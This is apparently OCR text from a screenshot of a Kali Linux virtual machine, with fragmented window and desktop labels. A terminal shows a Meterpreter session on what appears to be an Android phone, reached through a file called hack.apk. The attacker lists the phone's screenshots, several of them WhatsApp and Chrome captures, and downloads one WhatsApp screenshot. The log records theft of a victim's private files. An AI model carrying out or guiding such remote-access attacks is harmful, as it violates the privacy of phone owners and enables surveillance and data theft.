 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Files Sun 13:57 1
hack.apk
upgra
root@kali: ~
File Edit View Search Terminal Help
163711_JOOX.jpg
100666/rw-rw-rw- 31486 fil 2019-05-02 14:00:16 -0400 Screenshot_20190503-
010016_One UI Home.jpg
100666/rw-rw-rw- 961121 fil 2019-05-03 04:39:05 -0400 Screenshot_20190503-
153905_WhatsApp.jpg
100666/rw-rw-rw- 974136 fil 2019-05-06 20:43:18 -0400 Screenshot_20190507-
074318_WhatsApp.jpg
100666/rw-rw-rw- 775531 fil 2019-05-06 22:15:23 -0400 Screenshot_20190507-
091523_Chrome.jpg
100666/rw-rw-rw- 959258 fil 2019-05-10 08:33:42 -0400 Screenshot_20190510-
193342_WhatsApp.jpg
100666/rw-rw-rw- 932481 fil 2019-05-10 12:14:43 -0400 Screenshot_20190510-
231442_WhatsApp.jpg
meterpreter > download Screenshot_20190428-194149_One UI Home.jpg
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > download Screenshot_20190321-085516_WhatsApp.jpg
[*] Downloading: Screenshot_20190321-085516_WhatsApp.jpg -> Screenshot_20190321-
085516_WhatsApp.jpg
[*] Downloaded 835.37 KiB of 835.37 KiB (100.0%): Screenshot_20190321-085516_Wha
tsApp.jpg -> Screenshot_20190321-085516_WhatsApp.jpg
[*] download : Screenshot_20190321-085516_WhatsApp.jpg -> Screenshot_20190321-
085516_WhatsApp.jpg
meterpreter >
Files
sekal
Icecream
APPS
Right Ctrl
0:57
13/05/2019
4